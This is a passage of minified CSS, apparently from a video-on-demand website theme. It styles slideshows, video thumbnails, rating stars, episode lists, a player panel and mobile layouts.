";position:absolute;top:0;left:0;width:100%;height:100px;background:linear-gradient(rgba(25,24,23,.667),transparent)}.slid-e-video{opacity:0;position:absolute;height:100%;width:100%;top:0;left:0;display:none}.slid-e-video .preview{height:100%;width:100%;object-fit:cover}.slid-e-bj{pointer-events:none;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s;opacity:1;visibility:visible}.w-100{width:100%}.slid-e-bottom{z-index:2;position:absolute;bottom:20px;left:0;color:#fff}.slid-e-type{border-top-right-radius:6px;border-bottom-left-radius:6px;font-size:14px;font-weight:700;padding:6px 10px;margin-bottom:10px;display:inline-block}.slid-e .slide-info{color:hsla(0,0%,100%,.87);line-height:22px;max-width:720px}.slid-e .slid-e-bnt a{border-radius:var(--border-button);color:#fff;box-sizing:border-box;margin:0 4px;display:inline-block;height:40px;line-height:40px;padding:0 20px;text-shadow:rgb(0 0 0 / 30%) 0 0 10px;font-weight:700}.slid-e .tim-bj{background:linear-gradient(rgba(173,173,173,.4) 0,rgba(165,165,165,.4) 80%,rgba(196,196,196,.4) 100%)}.v-show{opacity:1;display:block}.v-hidden{opacity:0;display:none}@media (max-width:1934px){.slide-info-title{font-size:48px;line-height:50px}.slide-info.cor3{margin-bottom:20px}.slide-a .button{width:146px;margin-top:25px}}@media (max-width:1200px){.slide-left{padding-right:0}.slide-time-list .col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-a .slide-time-bj{height:auto}.slide-front-image{margin-top:120px}.slide-time-list .slide-left{margin:40px 0}}@media (max-width:767px){.slide-a .slide-time-bj{padding:0 12px}.slide-a .box-width{padding:0}.slide-a .button{font-size:14px;width:120px;margin-top:0}.slide-info{margin-bottom:10px;width:100%;font-size:14px}.slide-info.cor3{margin-bottom:10px}.slide-info-type{font-size:12px;line-height:15px;margin:0 0 10px 0}.slide-info-title{margin-bottom:4px;font-size:20px;line-height:22px}.slide-info-remarks{margin-right:8px;font-size:12px;line-height:20px}.slide-front-image{margin-top:80px}.header-wap-nav2 .slide-front-image{margin-top:110px}.slide-front-image a span{font-size:16px;margin:0}.slide-front-image svg{width:60px;height:60px}.theme1 .slide-time-bj{overflow:hidden}.slide-d .slide-time-bj{padding-top:64%;height:0}.slide-d .box-width{position:absolute;bottom:10px;left:12px;right:12px;height:auto;width:auto}.slide-d .box-width .slide-info.hide,.slide-d .large-r,.slide-d .large-l{display:none}.slide-d .slide-info{margin-bottom:10px}.slide-d .hide2{width:100%;line-height:1.4;font-size:14px}.slide-d .swiper-pagination{bottom:6px}.slide-d .button{display:none}.slid-f .swiper-slide{padding-top:100%;height:0}.slid-f .gen-meta-after-title li{margin:0 0 0 20px}.slid-f .gen-meta-after-title{margin:5px 0 10px}.slid-f .col-xl-6{width:auto;bottom:0;left:12px;right:12px}.slid-f .playBut{margin:0 0 40px}.slid-f .playBut svg{height:42px;width:42px}.slid-f .playBut span{font-size:16px}.slid-f .swiper-slide:after{height:60%}.slid-f .slide-time-img2:before{background:0 0}.slid-e-list-box{padding-top:90%}.slid-e-top{-webkit-mask-composite:source-in,source-over;-webkit-mask-size:cover}.slid-e .slid-e-bnt .right{display:none}.slid-e-type{font-size:11px;padding:4px 6px;margin-bottom:5px}}@media (max-width:600px){.slide-time-list .slide-left{margin:20px 0 0 0}.theme1 .slide-time-list .slide-left{margin:20px 0}}@media (min-width:768px) and (max-width:1200px){.slide-info-title{margin-bottom:10px;font-size:30px;line-height:40px}.slide-info-type{font-size:16px;line-height:18px;margin:0 0 5px 0;padding:0 0 0 10px}.slide-info{font-size:15px;margin-bottom:10px}.slide-d .hide2{line-height:1.5;font-size:15px}.vod_slide_d .slide-time-bj{height:auto!important}.slid-f .playBut{margin:0 0 60px}.slid-f .playBut svg{height:60px;width:60px}.slid-f .playBut span{font-size:20px}.slide-c .slide-time-bj{height:480px}.slid-e-list-box{padding-top:46%}.slid-e-type{font-size:12px;padding:5px 8px;margin-bottom:2px}}@media (min-width:1201px) and (max-width:1329px){.slide-c .slide-time-bj{height:580px}}@media (min-width:1330px) and (max-width:1440px){.slide-c .slide-time-bj{height:620px}}@media (min-width:1441px) and (max-width:1691px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1692px) and (max-width:1934px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1201px) and (max-width:1934px){.slid-e-list-box{padding-top:38%}}.title{align-items:center}.title .title-h{font-weight:700;font-size:28px;font-style:normal;line-height:36px}.slide-title{color:hsla(0,0%,100%,.87)!important;margin-bottom:6px!important}.title-m{max-width:100%;margin-top:20px;padding-bottom:15px;line-height:18px}.title-m .function{font-size:14px}.title-m h5{font-size:18px;font-weight:700}.tab-l{position:absolute;bottom:0;left:0;width:100%}.tab-l a{position:relative;height:33px;font-size:16px;margin-right:40px}.tab-l .selected:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:2px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.public-play{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9;opacity:0}.public-play i{text-transform:uppercase;position:relative;font-weight:400;background:var(--ds_color3);color:hsla(0,0%,100%,.87);font-size:16px;vertical-align:middle;border:none;overflow:hidden;padding:0;width:60px;height:60px;opacity:0;display:inline-block;line-height:60px;text-align:center;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.public-list-bj .public-list-exp:before{content:"";opacity:0;z-index:9;position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background:#0b101766}.public-list-box:hover .public-list-bj .public-list-exp:before,.public-list-box:hover .public-play,.public-list-box:hover .public-play i{opacity:1}.gen-movie-img{-webkit-transform:scale(1);transform:scale(1)}.public-list-box:hover .gen-movie-img{-webkit-transform:scale(1.2);transform:scale(1.2)}.public-r{margin-right:-26px}.public-height{height:52px!important}.public-prt{display:block;height:22px;line-height:22px;font-size:12px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87)}.public-prt1{max-width:90%;padding:0 6px;right:6px;top:6px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87);border-radius:var(--radius-title)}.public-prt{top:0;right:0;padding:0 8px;border-radius:0 var(--radius-title)}.public-bg{display:block;border-radius:0 0 var(--radius-title) var(--radius-title);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,0.4) 100%) no-repeat;position:absolute;bottom:-4px;left:0;width:100%;height:50%}.public-list-box{margin-bottom:30px;margin-top:18px;padding-right:26px}.public-list-div{height:0;overflow:hidden;border-radius:var(--radius-title);position:relative}.public-list-exp{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.public-list-prb{max-width:90%;right:12px;bottom:5px;position:absolute;color:hsla(0,0%,100%,.87);z-index:1}.public-list-prb i{color:var(--ds_color3);margin-right:4px;font-weight:700}.public-list-button{position:relative;padding-top:8px}.public-list-button .time-title{line-height:26px;display:block;height:26px}.public-list-subtitle{margin-top:5px;height:20px;line-height:20px}.public-pic-b,.public-pic-c,.public-pic-d{width:12.49999%}.public-pic-a{width:14.277777777%}.public-pic-b .public-list-div,.public-pic-g-b .public-list-div{padding-top:135.74%}.public-pic-d .public-list-div,.public-pic-e .public-list-div{padding-top:100%}.public-pic-a .public-list-div,.public-pic-c .public-list-div,.public-pic-f .public-list-div,.public-pic-g-a .public-list-div{padding-top:62%}.public-pic-e{width:10%}.public-pic-f{width:19.9888888%}.diy-center2 .public-list-button,.diy-center2 .time-title{text-align:center}.bj-100{width:100%;height:50%;position:absolute;bottom:0;left:0;background-image:linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 50%,rgb(0,0,0) 100%)}.actor-name{color:hsla(0,0%,100%,.9);position:absolute;text-align:center;bottom:10px;left:10px;right:10px;font-size:16px}.actor-new{overflow:hidden}.actor-new .lazy:hover:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.br-100{border-radius:100%}.live-tag{background:#1f69ff;background:rgba(31,105,255,.8)}.link a{margin-right:15px;margin-bottom:15px;font-size:16px}.ec-tutu{position:relative}.ec-tutu a{position:relative;display:block;width:100%}.ec-tutu .radius{display:block;width:100%}.ec-tutu .this-adicon{position:absolute;right:5px;bottom:5px;width:38px;height:22px;margin-right:3px;z-index:8;vertical-align:middle;background-image:url([data-uri]);background-size:cover}.ec-tutu img{width:100%;border-radius:var(--radius-title)}.plist-body .tutu-margins{margin-top:20px!important}.player-right .ec-tutu{width:100%;margin:0;padding:0}.title-bottom{padding:15px 15px;opacity:1;width:100%;position:absolute;bottom:0;left:0;z-index:9}.title-bottom h1{font-size:18px;line-height:28px;white-space:nowrap;text-overflow:ellipsis}.title-bottom p{display:inline-block;margin-top:4px;font-size:12px;color:#dfdfdf}.ec-tutu-double{align-items:flex-end}.week-bj{position:absolute;width:68px;height:40px;z-index:0;top:0;transition:all .3s ease-in-out}.week-1{left:0}.week-2{left:68px}.week-3{left:136px}.week-4{left:204px}.week-5{left:272px}.week-6{left:340px}.week-7{left:408px}.week-select{margin-left:20px}.week-select a{height:40px;line-height:40px;padding:0 20px;display:block;z-index:1}.week-diy .week-bj,.week-diy .week-select,.week-diy .week-select a{height:30px;line-height:30px}.week-diy .week-select{margin-top:5px;background-color:transparent!important}.week-diy .week-bj{border-radius:20px}.week-select .tim{color:var(--ds_button_text_color)}@media (max-width:767px){.week-select .tim,.week-select .tim:hover{color:var(--ds_color3)!important}.week-title{display:block}.week-select{margin-left:0;justify-content:space-between;background-color:transparent!important}.week-select a{padding:0}.week-select .b-c{display:none}.week-diy .title-left{display:block;width:auto;height:70px}.week-diy .week-select{position:absolute;bottom:0;left:0;width:100%}.week-diy .title-right{position:absolute;right:0;top:0}}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px;padding-right:15px}.ec-casc-list .nav-dt a{background-color:var(--ds_color3);color:#fff;font-weight:700}.ec-casc-list .nav-dt a:hover{color:#fff!important}.ec-casc-list li{margin-right:4px;width:auto!important}.ec-casc-list .swiper-wrapper{position:static;margin:10px 0!important}.ec-casc-list li a{display:inline-block;margin:0 6px;padding:0 10px;border-radius:var(--radius-title);line-height:36px;height:36px;font-size:15px}.ec-casc-list li i{color:#999;font-size:12px}.ec-casc-list li:first-child{margin-left:40px}.filter-reselect{position:absolute;top:0;right:0;width:60px;text-align:right;height:36px;line-height:36px}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px}.ec-casc-list .filter-text::after{right:-10px;left:-15px;position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" "}.site-tabs{display:flex;justify-content:space-around;margin-bottom:15px}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.site-tabs a{position:relative;padding-bottom:10px;font-weight:700;font-size:16px;line-height:28px}.site-tabs .active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";background:var(--ds_color3)}.site-tabs .active{color:var(--ds_color3)}.page-whole{line-height:22px}.page-whole .page-btn a{display:inline-block;margin-left:2px;width:22px;border-radius:var(--radius-title);text-align:center;line-height:20px}.page-whole .disad,.Pg{cursor:not-allowed;pointer-events:none;opacity:.5}.mac_pages li a{display:block;height:32px;line-height:32px;margin:2px}.share-url{word-wrap:break-word;border-radius:var(--radius-title);display:block;width:100%;background-color:var(--ds_drawer_within);margin:20px 0;padding:15px;line-height:1.5;font-weight:700}.share-copy{margin:10px auto 0;width:100%;line-height:36px;display:block;color:hsla(0,0%,100%,.87)}.player-news{font-size:15px;transform:translateZ(0);-webkit-transform:translateZ(0);position:absolute;top:18px;left:8px;border-radius:var(--radius-title);z-index:1;width:calc(100% - 16px);background:rgba(0,0,0,.38);backdrop-filter:saturate(0) blur(6px);-webkit-backdrop-filter:saturate(100%) blur(6px)}.player-news .news-list{color:hsla(0,0%,100%,.87);line-height:40px;padding-left:20px;height:40px;overflow:hidden;position:relative}.player-news .news-list i{font-size:14px;padding:0 5px;margin-right:9px;border-radius:2px;height:40px}.player-news-off{z-index:1;cursor:pointer;position:absolute;right:20px;top:14px}.pages{margin-bottom:20px;text-align:center}.pages .page-tip{padding:10px 0}.pages .page-link{display:inline-block;margin-bottom:10px;margin-left:6px;padding:0 20px;height:40px;border-radius:var(--radius-title);line-height:40px}.vod-detail{padding-top:40px}.vod-detail .detail-pic{width:280px;height:392px;margin-right:30px}.vod-detail .detail-get-bnt{position:absolute;bottom:0}.vod-detail .vod-detail-bnt .button{margin-right:15px;width:120px}.vod-detail .detail-get-box{color:var(--ds_color1)!important;margin-right:15px;padding:0 20px}@media (min-width:768px) and (max-width:1200px){.vod-detail .slide-info{margin-bottom:14px}}.vod-detail .public-list-box{margin-top:0}.vod-tag{line-height:1.5}.play-score{cursor:pointer}.play-score .fraction{color:#ffac2d;float:left;height:32px;font-weight:700;font-size:32px;line-height:32px}.play-score .score-title{margin:0 15px;line-height:20px}.play-score .text-site{font-weight:700;font-size:15px}.play-score .rating-s li{float:left;overflow:hidden;padding:0;width:10px;height:10px;background:url(../img/m/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin:0 4px 0 0}.play-score .rating-s .active{background:url(../img/m/rating.svg) 0 -10px no-repeat;background-size:cover}.play-score .douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;margin:6px 0 6px 15px}.play-score .douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#dc6b82;color:hsla(0,0%,100%,.87);vertical-align:top;text-align:center;font-size:12px}#rating{text-align:center;padding:28px 0}#rating .rating-s .active{background:url(../img/m/rating.svg) 0 -28px no-repeat;background-size:cover}#rating .rating-s li{width:28px;height:28px;text-indent:-60px}#rating .rating-s{display:inline-block}.vod-news .title-tab a{font-size:14px;padding:0 14px;line-height:36px;text-align:center;display:block;box-sizing:border-box;height:36px;margin-right:20px;cursor:pointer}.vod-news .title-tab .selected{font-weight:700;background:var(--ds_button_color)!important;color:var(--ds_button_text_color)!important}.vod-news .text{color:rgb(169,169,172)}.plot-detail-list .swiper-slide{width:260px!important;margin-right:10px;background-color:rgba(255,255,255,.05);transition:all .1s ease-out 0s;padding:15px}.theme1 .plot-detail-list .swiper-slide{background-color:rgba(30,35,42,.05)}.plot-detail-list .fa{display:block;padding:12px 12px 0;line-height:24px;overflow:hidden;font-size:32px;opacity:.4}.plot-detail-list .desc_txt{display:block;margin:6px 12px 10px;height:42px;line-height:18px;font-size:14px;font-weight:400;overflow:hidden}.plot-detail-list a{display:block;color:hsla(0,0%,100%,.87);background-color:rgba(11,13,18,.8);transition:all .1s ease-out 0s,transform .2s cubic-bezier(.34,1.56,.64,1) 0s;will-change:transform;width:60px;height:30px;line-height:30px;text-align:center;border-radius:15px;font-weight:700}.play-details-top .this-pic{width:110px;height:146px;margin-right:10px}.play-details-top .this-title{font-size:16px;line-height:1.2;margin-top:6px;font-weight:700}.play-details-top p{margin:10px 0;line-height:1.4}.play-details-top .bj3{width:80px;margin-top:20px;height:36px;line-height:36px;font-size:12px;display:block;text-align:center}.star-works .star-works-top:after{content:"";display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:10px}.star-works .star-works-top:after{border-bottom:1px solid var(--ds_color4)}.star-active .star-works-box{background-color:var(--ds_color3)}.star-active .star-works-box a,.star-active .star-works-box a:hover{color:hsla(0,0%,100%,.87)!important}.star-active .star-works-arrow{position:absolute;bottom:-31px;left:50%;margin-left:-7px;width:14px;height:14px;background-color:var(--ds_color3);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:9}.star-active:after{content:"";display:inline-block;width:100%;height:1px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.1)),color-stop(50%,var(--ds_color3)),to(hsla(0,0%,100%,.1)));background-image:-o-linear-gradient(left,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));background-image:linear-gradient(90deg,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));position:absolute;bottom:-25px;left:0}.star-active .star-works-arrow:after{content:"";position:absolute;left:2px;top:2px;width:14px;height:14px;-webkit-transform:skew(-15deg,-15deg);-ms-transform:skew(-15deg,-15deg);transform:skew(-15deg,-15deg)}.star-active .star-works-arrow:after{background-color:var(--ds_color5)}.star-works-box{position:relative;padding:6px 0 6px 58px;height:60px;border-radius:64px;cursor:pointer}.star-works-box .lazy{position:absolute;left:8px;top:8px;background-size:cover;display:block;width:44px;height:44px;border-radius:50%;padding:2px;background-color:hsla(0,0%,100%,.6)}.star-works-box .title{display:inline-block;text-align:center;height:48px;line-height:48px;font-size:16px;width:80%}.star-works .public-list-box{margin-bottom:26px}.vod-list-actor-page{position:absolute;top:-27px;right:28px;font-size:20px}.vod-list-page .swiper-button-prev{left:0;border-radius:0 26px 26px 0}.vod-list-page .swiper-button-next{right:26px;border-radius:26px 0 0 26px}.vod-list-page a{font-size:18px;width:26px;height:44px;text-align:center;top:50%;margin-top:-44px;position:absolute;z-index:20;cursor:pointer;background-color:rgba(0,0,0,0.7);color:#fff}.vod-list-page .fa{line-height:44px;font-size:14px;position:absolute}.vod-list-page .swiper-button-prev .fa{left:1px}.vod-list-page .swiper-button-next .fa{right:1px}.vod-list-page .swiper-button-disabled{display:none}.anthology-tab{width:100%;overflow:hidden}.anthology-tab a{text-align:center;cursor:pointer;height:40px;line-height:40px;padding-right:16px;position:relative;display:inline-block;float:left;font-size:15px;width:auto!important;font-weight:700}.anthology-tab a.on:after,.player-right .switch-button .selected:after{content:" ";position:absolute;left:50%;margin-left:-26%;width:40%;bottom:0;height:2px;background:var(--ds_color3);border-radius:2px;z-index:999}.badge{background-color:rgba(83,109,230,.18);display:inline-block;padding:2px 4px;margin-left:4px;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.anthology-list-play{overflow-y:auto;overflow-x:hidden;max-height:282px;margin-right:-8px}.anthology-list-play li{position:relative;display:inline-block;width:calc(10% - 8px);height:50px;line-height:50px;border-radius:var(--radius-title);font-size:14px;text-align:center;cursor:pointer;transition:all .2s;margin:0 8px 8px 0}.anthology-list-play li a{position:relative;padding:0 18px;display:block;width:100%;height:100%}.anthology-list-play li a:visited{color:#999}.anthology-list-play li.on{font-weight:700}.anthology-list-dow .download-li{position:relative;padding-bottom:15px}.anthology-list-dow .left{line-height:22px;font-weight:700;display:block;margin-left:28px}.anthology-list-dow .ds-shipinwenjian{position:absolute;left:0;top:0;font-size:20px}.anthology-list-dow .download-bnt{margin-top:8px}.anthology-list-dow .CopyUel{padding:0 20px;margin-left:5px}.select-c .anthology-list-play li{width:auto!important}.select-b .anthology-list-play li{width:calc(20% - 8px)}.anthology .this-vip-tip{text-align:left;width:100%;height:18px;line-height:1.5}.player{position:absolute;top:90px;right:0;bottom:0;left:0;overflow:hidden}.player .player-box{position:absolute;top:0;right:0;bottom:0;left:0;transition:left,right .2s ease;overflow:hidden}.player-left{background:#000;z-index:999;position:relative;box-sizing:border-box;height:100%;margin-right:400px;transition:margin .2s ease}.player-right{z-index:9;height:100%;float:right;position:absolute;top:0;right:0;width:400px}.player-right .title{position:relative;z-index:150;line-height:52px;height:52px;padding:0 20px;box-shadow:0 2px 6px 0 rgb(0 0 0 / 10%);font-size:16px}.player-right .switch-button .split{width:0;height:15px;margin:18px 13px;border-right:1px solid hsla(0,0%,100%,.1)}.player-right .switch-button .selected{font-weight:700;position:relative;color:var(--ds_color3)}.player-right .switch-button .selected:after{z-index:1;bottom:6px;margin-left:-20%}.list-body{position:absolute;width:100%;height:calc(100% - 52px);overflow-y:auto;overflow-x:hidden;padding-bottom:10px}.plist-body{margin-left:20px;width:360px}.player-title-link{display:inline-block;line-height:30px;font-size:22px;width:100%;font-weight:400}.player-details{font-size:14px;line-height:22px;overflow:visible;position:relative;margin:8px 0}.fun{display:flex;align-items:center;flex-direction:row;text-align:center;margin-top:18px;margin-bottom:12px;font-size:14px;line-height:46px;height:46px;padding:0 16px}.fun .fa{font-size:18px}.separator{height:24px;width:1px;background:linear-gradient(179deg,#fff0,#888 50%,#fff0)}.block-split{height:0;margin:24px -20px 16px}.player .select-b .anthology-list-play li{width:calc(100% - 8px)}.player .select-a .anthology-list-play li{width:calc(33.3333333% - 8px)}.select-c .anthology-list-play{display:flex;flex-wrap:wrap;justify-content:center}.player .dx{display:block!important}.play-on{display:block;height:8px;position:absolute;left:calc(50% - 11px);bottom:0}.play-on i{width:4px;height:6px;border-radius:4px 4px 0 0;background-color:var(--ds_color3);position:absolute;bottom:0;left:0}.play-on i:nth-last-child(1){animation:playon .8s .3s infinite}.play-on i:nth-last-child(2){animation:playon .8s .1s infinite;left:6px}.play-on i:nth-last-child(3){animation:playon .6s .2s infinite;left:12px}.play-on i:nth-last-child(4){animation:playon 1s .3s infinite;left:18px}@keyframes playon{0%{height:70%}50%{height:100%}100%{height:35%}}.player-list-ac .anthology-list-play li{width:calc(100% - 8px)!important}.player-anthology .anthology-list-box .input,.player-anthology .anthology-list-box .button{height:42px;line-height:42px}.player-anthology .anthology-list-box .button{padding:0 15px;margin-left:5px;font-size:12px}.player-return{font-size:14px}.player-details-box .public-pic-e{width:25%;display:block;margin-top:0;text-align:center;padding-right:26px!important;margin-bottom:18px!important}.player-details-box .public-pic-e a{font-size:14px}.player-details .this-hot{font-weight:700}.player-details-box .info-list{margin:14px 0;font-size:0}.player-details-box .list-li{display:inline-block;width:50%;vertical-align:top;line-height:26px;font-size:14px}.player-details-box .li-lt{float:left;width:52px}.player-details-box .li-rt{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:768px) and (max-width:992px){.player-details-box .public-pic-e{width:12.44444444%}}@media (min-width:568px) and (max-width:767px){.player-details-box .public-pic-e{width:16.666666%}}.player-vod-no2 .collection{position:absolute;right:0;top:0;border-radius:0 2px 0 2px;line-height:26px;padding:6px;height:38px;width:38px;font-size:18px;text-align:center;z-index:1;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);cursor:pointer}.player-switch{position:absolute;top:50%;right:0;z-index:99999;background:#323335;border-radius:111px 0 0 111px;height:46px;line-height:46px;width:20px;color:hsla(0,0%,100%,.87);padding-left:6px;margin-top:-23px;font-weight:700;cursor:pointer}.player-switch:hover{color:var(--ds_color3)!important}.player-switch-box .player-left{width:100%;margin-right:0}.player-switch-box .player-right{display:none}.line-switch{margin-right:-8px}.line-switch a{display:inline-block;width:calc(33.3333333% - 8px);text-align:center;height:40px;line-height:40px;margin-top:8px;margin-right:8px}@media (max-width:992px){.anthology-list-play li{width:calc(33.333333% - 8px);font-size:14px}.select-b .anthology-list-play li{width:calc(50% - 8px)}.text{font-size:14px}.player,.player .player-box{position:initial}.player-left{width:100%;margin-right:initial;padding-bottom:56.25%}.player-left .MacPlayer{position:absolute}.player-right{float:initial;position:relative;right:0;width:100%;height:auto}.list-body{position:initial;overflow-y:auto}.plist-body{width:auto;margin:auto 12px}.player-switch{display:none}}.player-style-1 .MacPlayer,.player-style-2 .MacPlayer{padding:0;position:absolute}.player-style-1 .fun{position:absolute;left:0;bottom:0;width:100%;margin-bottom:0;height:52px;line-height:52px;border-top-width:1px;border-top-style:solid;border-top-color:var(--ds_color4)}.player-style-1 .player-list-box{height:calc(100% - 280px);overflow-x:hidden;overflow-y:auto}.player-style-1 .line-switch a{margin-top:0;margin-bottom:8px}.player-style-1 .player-details-box{width:100%;height:100%}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:calc(100% - 100px);overflow-x:hidden;overflow-y:auto;width:100%;margin-left:0}.player-style-1 #play3{padding:20px}@media (max-width:992px){.player-style-1 .player-list-box{padding-top:20px}.box-width.player-style-1{padding:0!important}.player-style-1 #play3{padding:0}.player-style-1 .fun{position:relative;border-radius:var(--radius-title);border:none!important}.theme2 .player-style-1 .fun{background:#1e2126}.player-style-1 .player-details-box .player-vod-no1,.player-style-1 .player-details-box .player-vod-no2,.player-style-1 #play3{height:auto;overflow-x:hidden;overflow-y:hidden}}@media (min-width:993px){.player-style-1{position:relative;margin-top:20px;margin-bottom:40px;top:0;border-radius:var(--radius-title)}.player-style-1 .player-list-box{width:100%;margin-left:0;padding:20px}.player-style-1 .player-left{padding-bottom:46.25%}.theme1 .player-style-1 .fun,.theme1 .player-style-1 .player-vod-box{background:#e9ecef}.theme2 .player-style-1 .fun,.theme2 .player-style-1 .player-vod-box{background:#1e2126}.theme2 .player-style-1 .player-right{background-color:#0a0c0f!important}.theme1 .player-style-1 .player-right{background-color:#fff!important}.player-style-1 .anthology-list-play{overflow-y:auto;overflow-x:auto;max-height:100%}}.player-style-2{padding-bottom:42%;position:relative;height:0;overflow:hidden}.player-info .dx{display:block!important}.player-info-text{width:100%}.player-info .fun{background:transparent;margin-top:12px;display:flex;width:420px;padding:0;height:20px;line-height:20px}.player-info .select-c .anthology-list-play{justify-content:center}@media(max-width:767px){.player-info .fun{width:100%}.player-info .player-button-ac{display:inline-block}.player-title-link{font-size:18px}.player-info .slide-info-title{margin-bottom:10px;line-height:1.2}.player-style-2{padding-bottom:56%}.player-style-1 #play3{padding:12px}}@media (min-width:768px) and (max-width:1200px){.player-info .slide-info{margin-bottom:15px!important}}.wap-diy-vod-a-box,.wap-diy-vod-f,.wap-diy-vod-b,.wap-diy-vod-c,.wap-diy-vod-d,.wap-diy-vod-e{margin-bottom:42px}.wap-diy-vod-c li:last-child{padding-bottom:0}.wap-diy-vod-a{margin-right:-6px}.wap-diy-vod-a .public-pic-b{width:33.33333333%!important}.wap-diy-vod-a .public-pic-a{width:50%!important}.wap-diy-vod-a .public-list-box{padding-right:10px;margin-bottom:0;margin-top:6px}.wap-diy-vod-a .public-list-button .time-title{font-size:14px}.wap-diy-vod-a .public-list-subtitle,.wap-diy-vod-a .public-list-prb{font-size:12px}.wap-diy-vod-a .public-prt{height:18px;line-height:18px;padding:0 6px}.wap-diy-vod-a .public-play i{width:48px;height:48px;line-height:48px}.wap-diy-vod-a .public-list-subtitle{margin-top:0}.wap-diy-vod-b{margin-right:-6px}.wap-diy-vod-b .public-pic-b{padding-right:6px;margin-bottom:0;width:50%!important}.wap-diy-vod-b .public-list-button .time-title{font-size:14px}.wap-diy-vod-b .public-list-subtitle{font-size:12px}.wap-diy-vod-b .public-list-subtitle{margin-top:0}.wap-diy-vod-c li{position:relative;padding-bottom:16px;cursor:pointer}.wap-diy-vod-c .vod-pic{margin-right:20px;width:40%}.wap-diy-vod-c .vod-title{width:60%}.wap-diy-vod-c .vod-pic-top{padding-top:62%;position:relative;width:100%;height:100%}.wap-diy-vod-c .lazy{position:absolute;left:0;top:0}.wap-diy-vod-c h3{font-size:15px;line-height:20px;margin-bottom:10px}.wap-diy-vod-d li a{display:block;width:100%;padding:12px 0;overflow:hidden}.wap-diy-vod-d li:last-child{border-bottom:none!important}.wap-diy-vod-d .art-img{float:right;width:36%;height:85px;overflow:hidden;margin-left:10px}.wap-diy-vod-d .art-info p{height:48px;line-height:24px;font-size:15px}.wap-diy-vod-d .art-info span{height:20px;line-height:20px;margin-top:17px;font-size:13px;position:relative}.wap-diy-vod-d .art-info p,.wap-diy-vod-d .art-info span{display:block;overflow:hidden}.wap-diy-vod-d .art-info span em.img06-views{float:right;text-align:right;font-size:12px;display:table-cell;vertical-align:bottom}.wap-diy-vod-d .art-info span i{float:left;margin-top:3px;margin-right:1px;height:14px;line-height:14px;font-size:14px;border-radius:2px;padding:0 2px;overflow:hidden}.wap-diy-vod-d .art-info span font{margin-right:6px}.wap-diy-vod-e .vod-link{border-bottom:1px solid var(--ds_color4);display:block;position:relative;width:100%;height:72px}.wap-diy-vod-e li:last-child .vod-link{border-bottom:none!important}.wap-diy-vod-e .vod-img{display:none;float:left;object-fit:cover;width:44px;height:58px;background-color:#d8d8d8;margin:6px}.wap-diy-vod-e .key0,.wap-diy-vod-e .key1{color:#ff4f34}.wap-diy-vod-e .key2{color:#fa6400}.wap-diy-vod-e .key3{color:#ffb802}.wap-diy-vod-e .vod-no-style{color:hsla(0,0%,100%,.12);position:absolute;left:4px;bottom:15px;font-family:Impact;font-size:32px;line-height:1;-webkit-background-clip:text;background-clip:text;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.87)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));background-image:linear-gradient(180deg,hsla(0,0%,100%,.87),hsla(0,0%,100%,0));opacity:.14}.wap-diy-vod-e .vod-on-e-styles{float:left;width:24px;height:35px;font:700 30px Impact;vertical-align:top;margin:13px 12px 0}.theme1 .wap-diy-vod-e .vod-no-style{color:#333235}.wap-diy-vod-e .vod-no-style,.wap-diy-vod-e .vod-on-e-styles{-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);text-align:center}.wap-diy-vod-e .vod-center{float:left;width:-webkit-calc(100% - 56px);width:calc(100% - 56px);height:100%;text-align:left}.wap-diy-vod-e .vod-title{float:left;font-size:15px;width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:12px 0 10px 4px}.wap-diy-vod-e .vod-sub-title{position:relative;display:inline-block;width:100%;margin-left:4px}.wap-diy-vod-e .vod-sub-text{display:inline-block;width:calc(100% - 